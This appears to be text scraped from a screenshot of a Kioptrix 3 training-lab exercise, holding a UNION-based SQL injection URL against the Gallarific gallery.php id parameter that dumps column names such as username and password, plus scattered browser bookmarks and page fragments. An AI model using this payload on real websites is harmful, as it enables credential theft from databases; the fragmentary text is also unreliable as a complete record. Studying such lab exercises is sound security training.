 kioptrix3.com/gallery/gallery.php?id=-1 union select 1,group_concat(column_name),3,4,5,6 FROM information_schema.columns WHERE
ali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
got goat? SECURITY ....
Gallarific
Quick Links: Home Recent Photos
Sub Gallery Last Upload Photos Views
id,username,password Photo Shoot 3 36
3
New picture for new book
Empty Gallery
No photos have been uploaded. Go back.